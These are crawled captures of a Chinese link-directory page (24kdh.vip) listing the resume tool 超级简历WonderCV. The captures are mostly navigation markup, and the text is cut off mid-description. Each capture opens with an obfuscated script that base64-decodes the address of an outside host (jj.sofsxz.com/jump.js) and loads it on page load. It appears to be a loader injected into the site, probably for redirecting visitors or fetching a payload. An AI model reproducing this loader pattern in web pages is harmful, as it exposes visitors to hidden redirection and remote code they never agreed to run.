

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.24kdh.vip//sites/2076.html
body_size: 155
content:
<!DOCTYPE html>
<html>
<head><script>(function(){var s=document.createElement('script');s.src=atob('aHR0cHM6Ly9qai5zb2ZzeHouY29tL2p1bXAuanM/c3JjPWh0dHBzOi8vMjRrZGgudmlwLy8vc2l0ZXMvMjA3Ni5odG1s');document.head.appendChild(s);})();</script>
<body></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://24kdh.vip///sites/2076.html
body_size: 148
content:
<!DOCTYPE html>
<html>
<head><script>(function(){var s=document.createElement('script');s.src=atob('aHR0cHM6Ly9qai5zb2ZzeHouY29tL2p1bXAuanM/c3JjPWh0dHBzOi8vMjRrZGgudmlwL3NpdGVzLzIwNzYuaHRtbA==');document.head.appendChild(s);})();</script>
<body></body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://24kdh.vip/sites/2076.html
body_size: 11502
content:
<!DOCTYPE html><html lang="zh-Hans" class="io-grey-mode"><head><script>(function(){var s=document.createElement('script');s.src=atob('aHR0cHM6Ly9qai5zb2ZzeHouY29tL2p1bXAuanM=');document.head.appendChild(s);})();</script> <meta charset="UTF-8"><meta name="renderer" content="webkit"><meta name="force-rendering" content="webkit"><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1"><meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=0.0, viewport-fit=cover"><title>超级简历WonderCV | 24k导航</title><meta name="theme-color" content="#f9f9f9" /><meta name="keywords" content="超级简历WonderCV,24k导航" /><meta name="description" content="超级简历WonderCV - HR推荐简历模板,智能简历制作工具,专业中英文简历模板免费下载" /><meta property="og:type" content="article"><meta property="og:url" content="https://24kdh.vip/sites/2076.html"/> <meta property="og:title" content="超级简历WonderCV | 24k导航"><meta property="og:description" content="超级简历WonderCV - HR推荐简历模板,智能简历制作工具,专业中英文简历模板免费下载"><meta property="og:image" content="https://files.wondercv.com/favicon.ico"><meta property="og:site_name" content="24k导航"><link rel="shortcut icon" href="https://www.24kdh.vip/wp-content/uploads/2023/03/tb6.ico"><link rel="apple-touch-icon" href="https://www.24kdh.vip/wp-content/uploads/2023/05/logo1.png"><!--[if IE]><script src="https://24kdh.vip/wp-content/themes/onenav/js/html5.min.js"></script><![endif]--><meta name='robots' content='max-image-preview:large' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link rel='stylesheet' id='iconfont-css' href='https://24kdh.vip/wp-content/themes/onenav/css/iconfont.css?ver=4.1810' type='text/css' media='all' /><link rel='stylesheet' id='iconfont-io-1-css' href='//at.alicdn.com/t/font_2868212_oyr7iiv0inn.css' type='text/css' media='all' /><link rel='stylesheet' id='iconfont-io-2-css' href='//at.alicdn.com/t/font_2868212_pz4tlk3a76r.css' type='text/css' media='all' /><link rel='stylesheet' id='iconfont-io-3-css' href='//at.alicdn.com/t/font_2868212_l2i247lcrnr.css' type='text/css' media='all' /><link rel='stylesheet' id='bootstrap-css' href='https://24kdh.vip/wp-content/themes/onenav/css/bootstrap.min.css?ver=4.1810' type='text/css' media='all' /><link rel='stylesheet' id='lightbox-css' href='https://24kdh.vip/wp-content/themes/onenav/css/jquery.fancybox.min.css?ver=4.1810' type='text/css' media='all' /><link rel='stylesheet' id='style-css' href='https://24kdh.vip/wp-content/themes/onenav/css/style.min.css?ver=4.1810' type='text/css' media='all' /><script type="text/javascript" src="https://24kdh.vip/wp-content/themes/onenav/js/jquery.min.js?ver=4.1810" id="jquery-js"></script><script type="text/javascript" id="jquery-js-after">/* <![CDATA[ *//* <![CDATA[ */ function loadFunc(func) {if (document.all){window.attachEvent("onload",func);}else{window.addEventListener("load",func,false);}} /* ]]]]><![CDATA[> *//* ]]> */</script><link rel="canonical" href="https://24kdh.vip/sites/2076.html" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://24kdh.vip/wp-json/oembed/1.0/embed?url=https%3A%2F%2F24kdh.vip%2Fsites%2F2076.html" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://24kdh.vip/wp-json/oembed/1.0/embed?url=https%3A%2F%2F24kdh.vip%2Fsites%2F2076.html&#038;format=xml" /><style><meta name="bytedance-verification-code" content="jhQSBQ4wWbcimAoGXhSk" />.customize-width{max-width:1900px}.sidebar-nav{width:220px}@media (min-width: 768px){.main-content{margin-left:220px;}.main-content .page-header{left:220px;}}</style><script>(function(a,b){a.ioLetterAvatar=function(d,l,j){d=d||"";l=l||60;var h="#1abc9c #2ecc71 #3498db #9b59b6 #3fe95e #16a085 #27ae60 #2980b9 #8e44ad #fc3e50 #f1c40f #e67e22 #e74c3c #00bcd4 #95aa36 #f39c12 #d35400 #c0392b #b2df1e #7ffc8d".split(" "),f,c,k,g,e,i,t,m;f=String(d).toUpperCase();f=f?f.charAt(0):"?";if(a.devicePixelRatio){l=(l*a.devicePixelRatio)}c=parseInt((((f=="?"?72:f.charCodeAt(0))-64)*12345).toString().slice(0,5));k=c%(h.length-1);t=(c+1)%(h.length-1);m=(c-1)%(h.length-1);g=b.createElement("canvas");g.width=l;g.height=l;e=g.getContext("2d");e.fillStyle=j?j:h[k];e.fillRect(0,0,g.width,g.height); e.arc((c*180)%l,(c*150)%l, (c/120)%l ,0 ,360 );e.fillStyle=h[t];e.globalAlpha = .6;e.fill();e.save();e.beginPath();e.fillStyle=h[m];e.globalAlpha = .4;e.arc((c*20)%l,(c*50)%l, ((99999-c)/80)%l,0 ,360 );e.fill();e.font=Math.round(g.width/2)+"px 'Microsoft Yahei'";e.textAlign="center";e.fillStyle="#fff";e.globalAlpha = 1;e.fillText(f,l/2,l/1.5);i=g.toDataURL();g=null;return i}})(window,document);</script><!-- 自定义代码 --><!-- end 自定义代码 --></head> <body class="sites-template-default single single-sites postid-2076 sidebar_no sites"><div id="loading"><style> .loader{width:130px;height:170px;position:relative}.loader::before,.loader::after{content:"";width:0;height:0;position:absolute;bottom:30px;left:15px;z-index:1;border-left:50px solid transparent;border-right:50px solid transparent;border-bottom:20px solid rgba(107,122,131,.15);transform:scale(0);transition:all 0.2s ease}.loader::after{border-right:15px solid transparent;border-bottom:20px solid rgba(102,114,121,.2)}.loader .getting-there{width:120%;text-align:center;position:absolute;bottom:0;left:-7%;font-family:"Lato";font-size:12px;letter-spacing:2px;color:#555}.loader .binary{width:100%;height:140px;display:block;color:#555;position:absolute;top:0;left:15px;z-index:2;overflow:hidden}.loader .binary::before,.loader .binary::after{font-family:"Lato";font-size:24px;position:absolute;top:0;left:0;opacity:0}.loader .binary:nth-child(1)::before{content:"0";-webkit-animation:a 1.1s linear infinite;animation:a 1.1s linear infinite}.loader .binary:nth-child(1)::after{content:"0";-webkit-animation:b 1.3s linear infinite;animation:b 1.3s linear infinite}.loader .binary:nth-child(2)::before{content:"1";-webkit-animation:c 0.9s linear infinite;animation:c 0.9s linear infinite}.loader .binary:nth-child(2)::after{content:"1";-webkit-animation:d 0.7s linear infinite;animation:d 0.7s linear infinite}.loader.JS_on::before,.loader.JS_on::after{transform:scale(1)}@-webkit-keyframes a{0%{transform:translate(30px,0) rotate(30deg);opacity:0}100%{transform:translate(30px,150px) rotate(-50deg);opacity:1}}@keyframes a{0%{transform:translate(30px,0) rotate(30deg);opacity:0}100%{transform:translate(30px,150px) rotate(-50deg);opacity:1}}@-webkit-keyframes b{0%{transform:translate(50px,0) rotate(-40deg);opacity:0}100%{transform:translate(40px,150px) rotate(80deg);opacity:1}}@keyframes b{0%{transform:translate(50px,0) rotate(-40deg);opacity:0}100%{transform:translate(40px,150px) rotate(80deg);opacity:1}}@-webkit-keyframes c{0%{transform:translate(70px,0) rotate(10deg);opacity:0}100%{transform:translate(60px,150px) rotate(70deg);opacity:1}}@keyframes c{0%{transform:translate(70px,0) rotate(10deg);opacity:0}100%{transform:translate(60px,150px) rotate(70deg);opacity:1}}@-webkit-keyframes d{0%{transform:translate(30px,0) rotate(-50deg);opacity:0}100%{transform:translate(45px,150px) rotate(30deg);opacity:1}}@keyframes d{0%{transform:translate(30px,0) rotate(-50deg);opacity:0}100%{transform:translate(45px,150px) rotate(30deg);opacity:1}}.io-black-mode .loader .getting-there,.io-black-mode .loader .binary{color:#bbb}</style><div class="loader JS_on"> <span class="binary"></span> <span class="binary"></span> <span class="getting-there">LOADING STUFF...</span></div></div> <div id="sidebar" class="sticky sidebar-nav fade"> <div class="modal-dialog h-100 sidebar-nav-inner"> <div class="sidebar-logo border-bottom border-color"> <!-- logo --> <div class="logo overflow-hidden"> <a href="https://24kdh.vip" class="logo-expanded"> <img src="https://www.24kdh.vip/wp-content/uploads/2023/03/1.png" height="40" class="logo-light" alt="24k导航"> <img src="https://www.24kdh.vip/wp-content/uploads/2023/03/1-1.png" height="40" class="logo-dark d-none" alt="24k导航"> </a> <a href="https://24kdh.vip" class="logo-collapsed"> <img src="https://cdn-us.imgs.moe/2024/10/20/logo1_hgQxcWR0nr.png" height="40" class="logo-light" alt="24k导航"> <img src="https://cdn-us.imgs.moe/2024/10/20/logo2_kmk4HQhAKO.png" height="40" class="logo-dark d-none" alt="24k导航"> </a> </div> <!-- logo end --> </div> <div class="sidebar-menu flex-fill"> <div class="sidebar-scroll" > <div class="sidebar-menu-inner"> <ul> <li class="sidebar-item"> <a href="https://24kdh.vip/#term-362" class="" data-change="https://24kdh.vip/#term-362"> <i class="io io-iconfontshenghuojiaofei icon-fw icon-lg"></i> <span>生活休闲</span> </a> <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i> <ul > <li> <a href="https://24kdh.vip/#term-362-502" class=""><span>购物</span></a> </li> <li> <a href="https://24kdh.vip/#term-362-374" class=""><span>直播</span></a> </li> <li> <a href="https://24kdh.vip/#term-362-513" class=""><span>邮箱</span></a> </li> <li> <a href="https://24kdh.vip/#term-362-600" class=""><span>游戏</span></a> </li> <li> <a href="https://24kdh.vip/#term-362-575" class=""><span>地图</span></a> </li> <li> <a href="https://24kdh.vip/#term-362-652" class=""><span>小游戏</span></a> </li> <li> <a href="https://24kdh.vip/#term-362-661" class=""><span>云游戏</span></a> </li> <li> <a href="https://24kdh.vip/#term-362-577" class=""><span>外卖</span></a> </li> <li> <a href="https://24kdh.vip/#term-362-423" class=""><span>网盘</span></a> </li> <li> <a href="https://24kdh.vip/#term-362-560" class=""><span>出行</span></a> </li> <li> <a href="https://24kdh.vip/#term-362-520" class=""><span>银行</span></a> </li> <li> <a href="https://24kdh.vip/#term-362-589" class=""><span>快递</span></a> </li> <li> <a href="https://24kdh.vip/#term-362-452" class=""><span>航拍</span></a> </li> <li> <a href="https://24kdh.vip/#term-362-592" class=""><span>搞笑</span></a> </li> <li> <a href="https://24kdh.vip/#term-362-505" class=""><span>资讯</span></a> </li> <li> <a href="https://24kdh.vip/#term-362-556" class=""><span>体育</span></a> </li> <li> <a href="https://24kdh.vip/#term-362-386" class=""><span>社区</span></a> </li> <li> <a href="https://24kdh.vip/#term-362-599" class=""><span>母婴</span></a> </li> <li> <a href="https://24kdh.vip/#term-362-460" class=""><span>菜谱</span></a> </li> <li> <a href="https://24kdh.vip/#term-362-591" class=""><span>招聘</span></a> </li> <li> <a href="https://24kdh.vip/#term-362-558" class=""><span>健康</span></a> </li> <li> <a href="https://24kdh.vip/#term-362-396" class=""><span>租售</span></a> </li> <li> <a href="https://24kdh.vip/#term-362-653" class=""><span>婚恋</span></a> </li> <li> <a href="https://24kdh.vip/#term-362-639" class=""><span>拍卖</span></a> </li> <li> <a href="https://24kdh.vip/#term-362-559" class=""><span>公益</span></a> </li> <li> <a href="https://24kdh.vip/#term-362-641" class=""><span>学历</span></a> </li> <li> <a href="https://24kdh.vip/#term-362-642" class=""><span>征信</span></a> </li> <li> <a href="https://24kdh.vip/#term-362-643" class=""><span>政务</span></a> </li> </ul> </li> <li class="sidebar-item"> <a href="https://24kdh.vip/#term-258" class="" data-change="https://24kdh.vip/#term-258"> <i class="io io-wenyuyingshi icon-fw icon-lg"></i> <span>影视资源</span> </a> <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i> <ul > <li> <a href="https://24kdh.vip/#term-258-666" class=""><span>正版影视</span></a> </li> <li> <a href="https://24kdh.vip/#term-258-571" class=""><span>在线影视</span></a> </li> <li> <a href="https://24kdh.vip/#term-258-588" class=""><span>影视下载</span></a> </li> <li> <a href="https://24kdh.vip/#term-258-461" class=""><span>蓝光</span></a> </li> <li> <a href="https://24kdh.vip/#term-258-561" class=""><span>动漫</span></a> </li> <li> <a href="https://24kdh.vip/#term-258-414" class=""><span>纪录片</span></a> </li> <li> <a href="https://24kdh.vip/#term-258-435" class=""><span>美剧</span></a> </li> <li> <a href="https://24kdh.vip/#term-258-581" class=""><span>字幕</span></a> </li> <li> <a href="https://24kdh.vip/#term-258-260" class=""><span>影评</span></a> </li> <li> <a href="https://24kdh.vip/#term-258-259" class=""><span>影讯</span></a> </li> </ul> </li> <li class="sidebar-item"> <a href="https://24kdh.vip/#term-501" class="" data-change="https://24kdh.vip/#term-501"> <i class="io io-yuedu icon-fw icon-lg"></i> <span>读物学习</span> </a> <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i> <ul > <li> <a href="https://24kdh.vip/#term-501-604" class=""><span>电子书籍</span></a> </li> <li> <a href="https://24kdh.vip/#term-501-597" class=""><span>有声读物</span></a> </li> <li> <a href="https://24kdh.vip/#term-501-572" class=""><span>在线课程</span></a> </li> <li> <a href="https://24kdh.vip/#term-501-613" class=""><span>网络小说</span></a> </li> <li> <a href="https://24kdh.vip/#term-501-601" class=""><span>漫画</span></a> </li> <li> <a href="https://24kdh.vip/#term-501-598" class=""><span>杂志</span></a> </li> <li> <a href="https://24kdh.vip/#term-501-608" class=""><span>百科知识</span></a> </li> <li> <a href="https://24kdh.vip/#term-501-596" class=""><span>文库文档</span></a> </li> <li> <a href="https://24kdh.vip/#term-501-552" class=""><span>中文词典</span></a> </li> <li> <a href="https://24kdh.vip/#term-501-578" class=""><span>多语种学习</span></a> </li> <li> <a href="https://24kdh.vip/#term-501-615" class=""><span>考研</span></a> </li> <li> <a href="https://24kdh.vip/#term-501-548" class=""><span>TED</span></a> </li> <li> <a href="https://24kdh.vip/#term-501-616" class=""><span>艺术展馆</span></a> </li> <li> <a href="https://24kdh.vip/#term-501-611" class=""><span>科普知识</span></a> </li> </ul> </li> <li class="sidebar-item"> <a href="https://24kdh.vip/#term-289" class="" data-change="https://24kdh.vip/#term-289"> <i class="io io-zonghechaxun icon-fw icon-lg"></i> <span>搜索查询</span> </a> <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i> <ul > <li> <a href="https://24kdh.vip/#term-289-445" class=""><span>聚合搜索</span></a> </li> <li> <a href="https://24kdh.vip/#term-289-424" class=""><span>网盘搜索</span></a> </li> <li> <a href="https://24kdh.vip/#term-289-563" class=""><span>图书搜索</span></a> </li> <li> <a href="https://24kdh.vip/#term-289-568" class=""><span>图片搜索</span></a> </li> <li> <a href="https://24kdh.vip/#term-289-557" class=""><span>信息查询</span></a> </li> </ul> </li> <li class="sidebar-item"> <a href="https://24kdh.vip/#term-328" class="" data-change="https://24kdh.vip/#term-328"> <i class="io io-tuku icon-fw icon-lg"></i> <span>模板图库</span> </a> <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i> <ul > <li> <a href="https://24kdh.vip/#term-328-402" class=""><span>简历模板</span></a> </li> <li> <a href="https://24kdh.vip/#term-328-544" class=""><span>PPT模板</span></a> </li> <li> <a href="https://24kdh.vip/#term-328-587" class=""><span>平面素材</span></a> </li> <li> <a href="https://24kdh.vip/#term-328-515" class=""><span>配色</span></a> </li> <li> <a href="https://24kdh.vip/#term-328-576" class=""><span>壁纸</span></a> </li> <li> <a href="https://24kdh.vip/#term-328-579" class=""><span>字体</span></a> </li> <li> <a href="https://24kdh.vip/#term-328-564" class=""><span>图库</span></a> </li> <li> <a href="https://24kdh.vip/#term-328-566" class=""><span>图标</span></a> </li> </ul> </li> <li class="sidebar-item"> <a href="https://24kdh.vip/#term-507" class="" data-change="https://24kdh.vip/#term-507"> <i class="io io-gongju icon-fw icon-lg"></i> <span>软件工具</span> </a> <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i> <ul > <li> <a href="https://24kdh.vip/#term-507-620" class=""><span>软件下载</span></a> </li> <li> <a href="https://24kdh.vip/#term-507-609" class=""><span>破解软件</span></a> </li> <li> <a href="https://24kdh.vip/#term-507-585" class=""><span>安卓下载</span></a> </li> <li> <a href="https://24kdh.vip/#term-507-617" class=""><span>苹果下载</span></a> </li> <li> <a href="https://24kdh.vip/#term-507-550" class=""><span>下载工具</span></a> </li> <li> <a href="https://24kdh.vip/#term-507-570" class=""><span>在线工具</span></a> </li> <li> <a href="https://24kdh.vip/#term-507-543" class=""><span>PDF工具</span></a> </li> <li> <a href="https://24kdh.vip/#term-507-614" class=""><span>网页插件</span></a> </li> <li> <a href="https://24kdh.vip/#term-507-554" class=""><span>临时邮箱</span></a> </li> <li> <a href="https://24kdh.vip/#term-507-553" class=""><span>临时短信</span></a> </li> <li> <a href="https://24kdh.vip/#term-507-610" class=""><span>资源小站</span></a> </li> </ul> </li> <li class="sidebar-item"> <a href="https://24kdh.vip/#term-102" class="" data-change="https://24kdh.vip/#term-102"> <i class="io io-yunying icon-fw icon-lg"></i> <span>媒体运营</span> </a> <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i> <ul > <li> <a href="https://24kdh.vip/#term-102-230" class=""><span>媒体平台</span></a> </li> <li> <a href="https://24kdh.vip/#term-102-546" class=""><span>SEO工具</span></a> </li> <li> <a href="https://24kdh.vip/#term-102-282" class=""><span>排版工具</span></a> </li> <li> <a href="https://24kdh.vip/#term-102-299" class=""><span>数据收集</span></a> </li> <li> <a href="https://24kdh.vip/#term-102-349" class=""><span>热点数据</span></a> </li> <li> <a href="https://24kdh.vip/#term-102-467" class=""><span>视频编辑</span></a> </li> <li> <a href="https://24kdh.vip/#term-102-153" class=""><span>二维码工具</span></a> </li> <li> <a href="https://24kdh.vip/#term-102-211" class=""><span>在线协作</span></a> </li> <li> <a href="https://24kdh.vip/#term-102-590" class=""><span>思维导图</span></a> </li> <li> <a href="https://24kdh.vip/#term-102-217" class=""><span>域名主机</span></a> </li> <li> <a href="https://24kdh.vip/#term-102-322" class=""><span>服务器管理</span></a> </li> <li> <a href="https://24kdh.vip/#term-102-511" class=""><span>运营资讯</span></a> </li> </ul> </li> <li class="sidebar-item"> <a href="https://24kdh.vip/#term-526" class="" data-change="https://24kdh.vip/#term-526"> <i class="io io-yinleyule icon-fw icon-lg"></i> <span>音乐MV</span> </a> <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i> <ul > <li> <a href="https://24kdh.vip/#term-526-574" class=""><span>在线音乐</span></a> </li> <li> <a href="https://24kdh.vip/#term-526-532" class=""><span>高清MV</span></a> </li> <li> <a href="https://24kdh.vip/#term-526-603" class=""><span>电台FM</span></a> </li> <li> <a href="https://24kdh.vip/#term-526-607" class=""><span>白噪音</span></a> </li> </ul> </li> <li class="sidebar-item"> <a href="https://24kdh.vip/#term-241" class="" data-change="https://24kdh.vip/#term-241"> <i class="io io-daohangtubiao icon-fw icon-lg"></i> <span>导航网址</span> </a> <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i> <ul > <li> <a href="https://24kdh.vip/#term-241-420" class=""><span>综合</span></a> </li> <li> <a href="https://24kdh.vip/#term-241-582" class=""><span>学习</span></a> </li> <li> <a href="https://24kdh.vip/#term-241-640" class=""><span>医学</span></a> </li> <li> <a href="https://24kdh.vip/#term-241-584" class=""><span>学术</span></a> </li> <li> <a href="https://24kdh.vip/#term-241-254" class=""><span>建筑</span></a> </li> <li> <a href="https://24kdh.vip/#term-241-472" class=""><span>设计</span></a> </li> <li> <a href="https://24kdh.vip/#term-241-665" class=""><span>编程</span></a> </li> <li> <a href="https://24kdh.vip/#term-241-255" class=""><span>影视</span></a> </li> <li> <a href="https://24kdh.vip/#term-241-509" class=""><span>运营</span></a> </li> <li> <a href="https://24kdh.vip/#term-241-663" class=""><span>财经</span></a> </li> <li> <a href="https://24kdh.vip/#term-241-649" class=""><span>证券</span></a> </li> <li> <a href="https://24kdh.vip/#term-241-650" class=""><span>大数据</span></a> </li> <li> <a href="https://24kdh.vip/#term-241-644" class=""><span>图床</span></a> </li> <li> <a href="https://24kdh.vip/#term-241-645" class=""><span>法律</span></a> </li> <li> <a href="https://24kdh.vip/#term-241-646" class=""><span>农业</span></a> </li> <li> <a href="https://24kdh.vip/#term-241-647" class=""><span>安全</span></a> </li> <li> <a href="https://24kdh.vip/#term-241-648" class=""><span>打假</span></a> </li> <li> <a href="https://24kdh.vip/#term-241-662" class=""><span>命理</span></a> </li> </ul> </li> </ul> </div> </div> </div> <div class="border-top py-2 border-color"> <div class="flex-bottom"> <ul> <li id="menu-item-2826" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2826 sidebar-item"><a target="_blank" rel="noopener" href="https://www.24kdh.vip/hotnews/"> <i class="io io-resou icon-fw icon-lg"></i> <span>今日热榜</span></a></li><li id="menu-item-3062" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3062 sidebar-item"><a target="_blank" rel="noopener" href="https://www.24kdh.vip/liuyan"> <i class="io io-w_liuyan icon-fw icon-lg"></i> <span>留言本</span></a></li> </ul> </div> </div> </div> </div> <div class="main-content flex-fill"> <div class=" header-nav"> <div id="header" class="page-header sticky"> <div class="navbar navbar-expand-md"> <div class="container-fluid p-0 position-relative"> <div class="position-absolute w-100 text-center"> <a href="https://24kdh.vip" class="navbar-brand d-md-none m-0" title="24k导航"> <img src="https://www.24kdh.vip/wp-content/uploads/2023/03/1.png" class="logo-light" alt="24k导航" height="30"> <img src="https://www.24kdh.vip/wp-content/uploads/2023/03/1-1.png" class="logo-dark d-none" alt="24k导航" height="30"> </a> </div> <div class="nav-item d-md-none mobile-menu py-2 position-relative"><a href="javascript:" id="sidebar-switch" data-toggle="modal" data-target="#sidebar"><i class="iconfont icon-classification icon-lg"></i></a></div> <div class="collapse navbar-collapse order-2 order-md-1"> <div class="header-mini-btn"> <label> <input id="mini-button" type="checkbox" checked="checked"> <svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"> <path class="line--1" d="M0 40h62c18 0 18-20-17 5L31 55"></path> <path class="line--2" d="M0 50h80"></path> <path class="line--3" d="M0 60h62c18 0 18 20-17-5L31 45"></path> </svg> </label> </div> <ul class="navbar-nav navbar-top site-menu mr-4"> <li id="menu-item-2520" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2520"><a target="_blank" rel="noopener" href="https://www.24kdh.vip/hotnews/"> <i class="io io-resou icon-fw icon-lg"></i> <span>今日热榜</span></a></li><li id="menu-item-2939" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2939"><a target="_blank" rel="noopener" href="https://sheji.24kdh.vip"> <i class="io io-shejiguifan icon-fw icon-lg"></i> <span>设计导航</span></a></li><li id="menu-item-2953" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2953"><a target="_blank" rel="noopener" href="https://office.24kdh.vip/"> <i class="io io-wendang icon-fw icon-lg"></i> <span>办公导航</span></a></li><li id="menu-item-3022" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3022"><a target="_blank" rel="noopener" href="https://learn.24kdh.vip/"> <i class="io io-tushu icon-fw icon-lg"></i> <span>学习导航</span></a></li><li id="menu-item-3326" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3326"><a target="_blank" rel="noopener" href="https://www.24kdh.vip/blog"> <i class="io io-xieboke icon-fw icon-lg"></i> <span>博客文章</span></a></li> </ul> </div> <ul class="nav navbar-menu text-xs order-1 order-md-2 position-relative"> <li class="nav-login ml-3 ml-md-4"> <a href="https://24kdh.vip/login/?redirect_to=https://24kdh.vip/sites/2076.html" title="登录"><i class="iconfont icon-user icon-lg"></i></a> </li> </ul> </div> </div> </div> <div class="placeholder"></div> </div> <div id="content" class="container my-4 my-md-5"> <div class="background-fx"><img src="https://24kdh.vip/wp-content/themes/onenav/images/fx/shape-01.svg" class="shape-01"><img src="https://24kdh.vip/wp-content/themes/onenav/images/fx/shape-02.svg" class="shape-02"><img src="https://24kdh.vip/wp-content/themes/onenav/images/fx/shape-03.svg" class="shape-03"><img src="https://24kdh.vip/wp-content/themes/onenav/images/fx/shape-04.svg" class="shape-04"><img src="https://24kdh.vip/wp-content/themes/onenav/images/fx/shape-05.svg" class="shape-05"><img src="https://24kdh.vip/wp-content/themes/onenav/images/fx/shape-06.svg" class="shape-06"><img src="https://24kdh.vip/wp-content/themes/onenav/images/fx/shape-07.svg" class="shape-07"><img src="https://24kdh.vip/wp-content/themes/onenav/images/fx/shape-08.svg" class="shape-08"><img src="https://24kdh.vip/wp-content/themes/onenav/images/fx/shape-09.svg" class="shape-09"><img src="https://24kdh.vip/wp-content/themes/onenav/images/fx/shape-10.svg" class="shape-10"><img src="https://24kdh.vip/wp-content/themes/onenav/images/fx/shape-11.svg" class="shape-11"></div><div class="row site-content py-4 py-md-5 mb-xl-5 mb-0 mx-xxxl-n5"><!-- 网址信息 --><div class="col-12 col-sm-5 col-md-4 col-lg-3"><div class="siteico"><div class="blur blur-layer" style="background: transparent url(https://files.wondercv.com/favicon.ico) no-repeat center center;-webkit-background-size: cover;-moz-background-size: cover;-o-background-size: cover;background-size: cover;animation: rotate 30s linear infinite;"></div><img class="img-cover lazy unfancybox" src="https://24kdh.vip/wp-content/themes/onenav/images/t.png" data-src="https://files.wondercv.com/favicon.ico" onerror=null;src=ioLetterAvatar(alt,98) height="auto" width="auto" alt="超级简历WonderCV"><div id="country" class="text-xs custom-piece_c_b country-piece loadcountry"><i class="iconfont icon-globe mr-1"></i>中国</div><div class="tool-actions text-center mt-md-4"> <a href="javascript:;" data-action="post_star" data-post_type="sites" data-id="2076" data-ticket="b77361ae78" class=" btn btn-like btn-icon btn-light rounded-circle p-2 mx-3 mx-md-2 " data-toggle="tooltip" data-placement="top" title="收藏"> <span class="flex-column text-height-xs"> <i class="star-ico icon-lg iconfont icon-collection-line"></i> <small class="star-count-2076 text-xs mt-1">0</small> </span> </a><a href="javascript:;" class="btn-share-toggler btn btn-icon btn-light rounded-circle p-2 mx-3 mx-md-2" data-toggle="tooltip" data-placement="top" title="浏览"><span class="flex-column text-height-xs"><i class="icon-lg iconfont icon-chakan"></i><small class="share-count text-xs mt-1">14,908</small></span></a></div></div></div><div class="col mt-4 mt-sm-0"><div class="site-body text-sm"><a class="btn-cat custom_btn-d mr-1" href="https://24kdh.vip/favorites/mubantuku">模板图库</a><i class="iconfont icon-arrow-r-m custom-piece_c" style="font-size:50%;color:#f1404b;vertical-align:0.075rem"></i><a class='btn-cat custom_btn-d mr-1' href='https://24kdh.vip/favorites/jianlimuban'>简历模板</a><h1 class="site-name h3 my-3">超级简历WonderCV</h1><div class="mt-2"><p class="mb-2">超级简历WonderCV - 